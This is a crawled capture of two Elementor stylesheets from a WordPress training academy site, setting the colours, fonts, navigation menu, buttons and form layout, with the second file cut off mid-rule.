

--- FILE ---
content_type: text/css
request_url: https://academy.ampmconsulting.it/wp-content/uploads/elementor/css/post-955.css?ver=1736345417
body_size: 1800
content:
.elementor-widget-section .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-section .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-section:not(.premium-gbadge-stripe) .premium-global-badge-{{ID}},
								.elementor-widget-section.premium-gbadge-stripe > .premium-global-badge-{{ID}} .premium-badge-container,
								.elementor-widget-section.premium-gbadge-custom > .premium-global-badge-{{ID}} .premium-badge-container {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-section .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-section .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-section.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-955 .elementor-element.elementor-element-b7b3609:not(.elementor-motion-effects-element-type-background), .elementor-955 .elementor-element.elementor-element-b7b3609 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#002453;}.elementor-955 .elementor-element.elementor-element-b7b3609 > .elementor-container{max-width:1400px;}.elementor-955 .elementor-element.elementor-element-b7b3609{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:999;}.elementor-955 .elementor-element.elementor-element-b7b3609 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-column .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-column .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-column.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-column .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-column:not(.premium-gbadge-stripe) .premium-global-badge-{{ID}},
								.elementor-widget-column.premium-gbadge-stripe > .premium-global-badge-{{ID}} .premium-badge-container,
								.elementor-widget-column.premium-gbadge-custom > .premium-global-badge-{{ID}} .premium-badge-container {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-column .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-image .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-image .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-image.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-image:not(.premium-gbadge-stripe) .premium-global-badge-{{ID}},
								.elementor-widget-image.premium-gbadge-stripe > .premium-global-badge-{{ID}} .premium-badge-container,
								.elementor-widget-image.premium-gbadge-custom > .premium-global-badge-{{ID}} .premium-badge-container {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-bc-flex-widget .elementor-955 .elementor-element.elementor-element-f602a60.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-955 .elementor-element.elementor-element-f602a60.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-tp-navigation-menu .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-tp-navigation-menu .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-tp-navigation-menu.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tp-navigation-menu .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-tp-navigation-menu:not(.premium-gbadge-stripe) .premium-global-badge-{{ID}},
								.elementor-widget-tp-navigation-menu.premium-gbadge-stripe > .premium-global-badge-{{ID}} .premium-badge-container,
								.elementor-widget-tp-navigation-menu.premium-gbadge-custom > .premium-global-badge-{{ID}} .premium-badge-container {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tp-navigation-menu .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .navbar-nav > li:hover > a{background-color:#FF0000;color:#FFFFFF;border-radius:5px 5px 5px 5px;}.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .nav li.dropdown .dropdown-menu{background-color:#FFFFFF;padding:0px 0px 0px 0px !important;}.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li:hover{background-color:#FFFFFF;}.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li.active,.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li:focus,.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li.current_page_item{background-color:#FFFFFF;}.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .navbar-nav>li>a{font-family:"Roboto", Sans-serif;font-size:17px;font-weight:500;letter-spacing:1px;padding:10px 5px 10px 5px !important;color:#FFFFFF;}.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .navbar-nav>li{padding:5px 15px 5px 5px;}.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-2 .plus-navigation-menu .navbar-nav > li.dropdown > a:before{right:calc(5px + 3px);}[dir="rtl"] .elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-2 .plus-navigation-menu .navbar-nav > li.dropdown > a:before{left:calc(5px + 3px);right:auto;}.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu.menu-vertical-side .navbar-nav>li.dropdown>a:after{right:calc(5px + 3px);}[dir="rtl"] .elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu.menu-vertical-side .navbar-nav>li.dropdown>a:after{left:calc(5px + 3px);right:auto;}.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-wrap .plus-navigation-inner .navbar-nav>li.menu-item.menu-item-has-children:hover a:before{content:"";}.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .navbar-nav>li>a>.plus-nav-icon-menu{color:#313131;font-size:15px;}.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .navbar-nav>li>a>.plus-nav-icon-menu.icon-img{max-width:15px;}.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .navbar-nav > li:hover > a >.plus-nav-icon-menu{color:#ff5a6e;}.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .navbar-nav > li.active > a,.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .navbar-nav > li:focus > a,.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .navbar-nav > li.current_page_item > a{color:#ff5a6e;}.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .navbar-nav > li.active > a >.plus-nav-icon-menu,.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .navbar-nav > li:focus > a>.plus-nav-icon-menu,.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .navbar-nav > li.current_page_item > a>.plus-nav-icon-menu{color:#ff5a6e;}.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .nav li.dropdown .dropdown-menu .dropdown-menu{left:calc(100% + 0px);}[dir="rtl"] .elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .nav li.dropdown .dropdown-menu .dropdown-menu{right:calc(100% + 0px);}.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu:not(.menu-vertical) .nav li.dropdown:not(.plus-fw) .dropdown-menu > li,.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu.menu-vertical .nav li.dropdown:not(.plus-fw) .dropdown-menu > li a{padding:10px 15px 10px 15px  !important;}.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li > a{color:#313131;}.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li > a >.plus-nav-icon-menu{color:#313131;font-size:15px;}.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li > a >.plus-nav-icon-menu.icon-img{max-width:15px;}.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li:hover > a{color:#002453;}.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li:hover > a >.plus-nav-icon-menu{color:#ff5a6e;}.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li.active > a,.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li:focus > a,.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li.current_page_item > a{color:#FF0826;}.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li.active > a>.plus-nav-icon-menu,.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li:focus > a>.plus-nav-icon-menu,.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li.current_page_item > a>.plus-nav-icon-menu{color:#ff5a6e;}.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .nav>li{vertical-align:middle;}.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .plus-nav-label-text{right:-12px;top:-5px;}[dir="rtl"] .elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .plus-nav-label-text{left:-12px;right:auto;}.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .dropdown-menu .plus-nav-label-text{right:-12px;top:-5px;}[dir="rtl"] .elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .dropdown-menu .plus-nav-label-text{left:-12px;right:auto;}.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-mobile-menu .plus-nav-label-text{right:45px;top:50%;}[dir="rtl"] .elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-mobile-menu .plus-nav-label-text{left:45px;right:auto;}.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-mobile-menu .dropdown-menu .plus-nav-label-text{right:45px;top:50%;}[dir="rtl"] .elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-mobile-menu .dropdown-menu .plus-nav-label-text{left:45px;right:auto;}.elementor-bc-flex-widget .elementor-955 .elementor-element.elementor-element-e531f4a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-955 .elementor-element.elementor-element-e531f4a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-premium-addon-button .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-button .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-premium-addon-button.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-button .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-button:not(.premium-gbadge-stripe) .premium-global-badge-{{ID}},
								.elementor-widget-premium-addon-button.premium-gbadge-stripe > .premium-global-badge-{{ID}} .premium-badge-container,
								.elementor-widget-premium-addon-button.premium-gbadge-custom > .premium-global-badge-{{ID}} .premium-badge-container {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-button .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-premium-addon-button .premium-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-button .premium-button .premium-button-text-icon-wrapper span{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-button .premium-button-text-icon-wrapper i{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-button .premium-drawable-icon *, .elementor-widget-premium-addon-button .premium-button-text-icon-wrapper svg:not([class*="premium-"]){fill:var( --e-global-color-secondary );}.elementor-widget-premium-addon-button .premium-drawable-icon *, .elementor-widget-premium-addon-button svg:not([class*="premium-"]){stroke:var( --e-global-color-accent );}.elementor-widget-premium-addon-button .premium-button, .elementor-widget-premium-addon-button .premium-button.premium-button-style2-shutinhor:before , .elementor-widget-premium-addon-button .premium-button.premium-button-style2-shutinver:before , .elementor-widget-premium-addon-button .premium-button-style5-radialin:before , .elementor-widget-premium-addon-button .premium-button-style5-rectin:before{background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-button .premium-button:hover .premium-button-text-icon-wrapper span, .elementor-widget-premium-addon-button .premium-button-line6::after{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-button .premium-button:hover .premium-button-text-icon-wrapper i{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-button .premium-button:hover .premium-drawable-icon *, .elementor-widget-premium-addon-button .premium-button:hover svg:not([class*="premium-"]){fill:var( --e-global-color-primary );stroke:var( --e-global-color-accent );}.elementor-widget-premium-addon-button .premium-btn-svg{stroke:var( --e-global-color-secondary );}.elementor-widget-premium-addon-button .premium-button-line2::before, .elementor-widget-premium-addon-button .premium-button-line4::before, .elementor-widget-premium-addon-button .premium-button-line5::before, .elementor-widget-premium-addon-button .premium-button-line5::after, .elementor-widget-premium-addon-button .premium-button-line6::before, .elementor-widget-premium-addon-button .premium-button-line7::before{background-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-button .premium-button-style4-icon-wrapper{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-button .premium-button-style4-icon-wrapper svg{fill:var( --e-global-color-primary );}.elementor-widget-premium-addon-button .premium-button-none:hover, .elementor-widget-premium-addon-button .premium-button-style8:hover, .elementor-widget-premium-addon-button .premium-button-style1:before, .elementor-widget-premium-addon-button .premium-button-style2-shutouthor:before, .elementor-widget-premium-addon-button .premium-button-style2-shutoutver:before, .elementor-widget-premium-addon-button .premium-button-style2-shutinhor, .elementor-widget-premium-addon-button .premium-button-style2-shutinver, .elementor-widget-premium-addon-button .premium-button-style2-dshutinhor:before, .elementor-widget-premium-addon-button .premium-button-style2-dshutinver:before, .elementor-widget-premium-addon-button .premium-button-style2-scshutouthor:before, .elementor-widget-premium-addon-button .premium-button-style2-scshutoutver:before, .elementor-widget-premium-addon-button .premium-button-style3-after:hover, .elementor-widget-premium-addon-button .premium-button-style3-before:hover, .elementor-widget-premium-addon-button .premium-button-style4-icon-wrapper, .elementor-widget-premium-addon-button .premium-button-style5-radialin, .elementor-widget-premium-addon-button .premium-button-style5-radialout:before, .elementor-widget-premium-addon-button .premium-button-style5-rectin, .elementor-widget-premium-addon-button .premium-button-style5-rectout:before, .elementor-widget-premium-addon-button .premium-button-style6-bg, .elementor-widget-premium-addon-button .premium-button-style6:before{background-color:var( --e-global-color-text );}.elementor-widget-premium-addon-button .premium-button-style7 .premium-button-text-icon-wrapper:before{background-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-button .premium-button-style7 .premium-button-text-icon-wrapper:after{background-color:var( --e-global-color-text );}.elementor-955 .elementor-element.elementor-element-c165908 .premium-button-text-icon-wrapper i{font-size:25px;color:#FFFFFF;}.elementor-955 .elementor-element.elementor-element-c165908 .premium-button-text-icon-wrapper svg{width:25px !important;height:25px !important;}.elementor-955 .elementor-element.elementor-element-c165908 .premium-button-text-icon-wrapper i, .elementor-955 .elementor-element.elementor-element-c165908 .premium-button-text-icon-wrapper svg{margin-right:15px;}.elementor-955 .elementor-element.elementor-element-c165908{text-align:left;}.elementor-955 .elementor-element.elementor-element-c165908 .premium-button .premium-button-text-icon-wrapper span{color:#FFFFFF;}.elementor-955 .elementor-element.elementor-element-c165908 .premium-drawable-icon *, .elementor-955 .elementor-element.elementor-element-c165908 .premium-button-text-icon-wrapper svg:not([class*="premium-"]){fill:#FFFFFF;}.elementor-955 .elementor-element.elementor-element-c165908 .premium-button, .elementor-955 .elementor-element.elementor-element-c165908 .premium-button.premium-button-style2-shutinhor:before , .elementor-955 .elementor-element.elementor-element-c165908 .premium-button.premium-button-style2-shutinver:before , .elementor-955 .elementor-element.elementor-element-c165908 .premium-button-style5-radialin:before , .elementor-955 .elementor-element.elementor-element-c165908 .premium-button-style5-rectin:before{background-color:#D9272E;}.elementor-955 .elementor-element.elementor-element-c165908 .premium-button{border-radius:15px;}.elementor-955 .elementor-element.elementor-element-c165908 .premium-button:hover .premium-button-text-icon-wrapper span, .elementor-955 .elementor-element.elementor-element-c165908 .premium-button-line6::after{color:#FFFFFF;}.elementor-955 .elementor-element.elementor-element-c165908 .premium-button:hover .premium-button-text-icon-wrapper i{color:#FFFFFF;}.elementor-955 .elementor-element.elementor-element-c165908 .premium-button:hover .premium-drawable-icon *, .elementor-955 .elementor-element.elementor-element-c165908 .premium-button:hover svg:not([class*="premium-"]){fill:#FFFFFF;}.elementor-955 .elementor-element.elementor-element-c165908 .premium-button-none:hover, .elementor-955 .elementor-element.elementor-element-c165908 .premium-button-style8:hover, .elementor-955 .elementor-element.elementor-element-c165908 .premium-button-style1:before, .elementor-955 .elementor-element.elementor-element-c165908 .premium-button-style2-shutouthor:before, .elementor-955 .elementor-element.elementor-element-c165908 .premium-button-style2-shutoutver:before, .elementor-955 .elementor-element.elementor-element-c165908 .premium-button-style2-shutinhor, .elementor-955 .elementor-element.elementor-element-c165908 .premium-button-style2-shutinver, .elementor-955 .elementor-element.elementor-element-c165908 .premium-button-style2-dshutinhor:before, .elementor-955 .elementor-element.elementor-element-c165908 .premium-button-style2-dshutinver:before, .elementor-955 .elementor-element.elementor-element-c165908 .premium-button-style2-scshutouthor:before, .elementor-955 .elementor-element.elementor-element-c165908 .premium-button-style2-scshutoutver:before, .elementor-955 .elementor-element.elementor-element-c165908 .premium-button-style3-after:hover, .elementor-955 .elementor-element.elementor-element-c165908 .premium-button-style3-before:hover, .elementor-955 .elementor-element.elementor-element-c165908 .premium-button-style4-icon-wrapper, .elementor-955 .elementor-element.elementor-element-c165908 .premium-button-style5-radialin, .elementor-955 .elementor-element.elementor-element-c165908 .premium-button-style5-radialout:before, .elementor-955 .elementor-element.elementor-element-c165908 .premium-button-style5-rectin, .elementor-955 .elementor-element.elementor-element-c165908 .premium-button-style5-rectout:before, .elementor-955 .elementor-element.elementor-element-c165908 .premium-button-style6-bg, .elementor-955 .elementor-element.elementor-element-c165908 .premium-button-style6:before{background-color:#D9272E;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-955 .elementor-element.elementor-element-f602a60{width:25%;}.elementor-955 .elementor-element.elementor-element-e531f4a{width:50%;}}@media(min-width:768px){.elementor-955 .elementor-element.elementor-element-429cd5d{width:23.761%;}.elementor-955 .elementor-element.elementor-element-f602a60{width:56.643%;}.elementor-955 .elementor-element.elementor-element-e531f4a{width:18.906%;}}

--- FILE ---
content_type: text/css
request_url: https://academy.ampmconsulting.it/wp-content/uploads/elementor/css/post-988.css?ver=1736345417
body_size: 2218
content:
.elementor-widget-section .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-section .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-section:not(.premium-gbadge-stripe) .premium-global-badge-{{ID}},
								.elementor-widget-section.premium-gbadge-stripe > .premium-global-badge-{{ID}} .premium-badge-container,
								.elementor-widget-section.premium-gbadge-custom > .premium-global-badge-{{ID}} .premium-badge-container {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-section .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-section .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-section.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-988 .elementor-element.elementor-element-6d057d73:not(.elementor-motion-effects-element-type-background), .elementor-988 .elementor-element.elementor-element-6d057d73 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ededed;background-image:url("https://academy.ampmconsulting.it/wp-content/uploads/2019/06/event-bg.jpg");}.elementor-988 .elementor-element.elementor-element-6d057d73 > .elementor-container{max-width:1300px;}.elementor-988 .elementor-element.elementor-element-6d057d73{border-style:solid;border-width:5px 0px 0px 0px;border-color:#cecece;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:40px 0px 10px 0px;}.elementor-988 .elementor-element.elementor-element-6d057d73 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-column .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-column .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-column.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-column .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-column:not(.premium-gbadge-stripe) .premium-global-badge-{{ID}},
								.elementor-widget-column.premium-gbadge-stripe > .premium-global-badge-{{ID}} .premium-badge-container,
								.elementor-widget-column.premium-gbadge-custom > .premium-global-badge-{{ID}} .premium-badge-container {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-column .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-988 .elementor-element.elementor-element-75e5e61e > .elementor-container{max-width:800px;}.elementor-widget-heading .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-heading .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-heading.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-heading .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-heading:not(.premium-gbadge-stripe) .premium-global-badge-{{ID}},
								.elementor-widget-heading.premium-gbadge-stripe > .premium-global-badge-{{ID}} .premium-badge-container,
								.elementor-widget-heading.premium-gbadge-custom > .premium-global-badge-{{ID}} .premium-badge-container {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-heading .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-988 .elementor-element.elementor-element-7bfb6e0f{text-align:center;}.elementor-988 .elementor-element.elementor-element-7bfb6e0f .elementor-heading-title{font-size:45px;font-weight:600;color:#000000;}.elementor-988 .elementor-element.elementor-element-d055ea0{text-align:center;}.elementor-988 .elementor-element.elementor-element-d055ea0 .elementor-heading-title{font-size:20px;color:#7A7A7A;}.elementor-widget-form .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-form .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-form.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-form .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-form:not(.premium-gbadge-stripe) .premium-global-badge-{{ID}},
								.elementor-widget-form.premium-gbadge-stripe > .premium-global-badge-{{ID}} .premium-badge-container,
								.elementor-widget-form.premium-gbadge-custom > .premium-global-badge-{{ID}} .premium-badge-container {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-form .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), 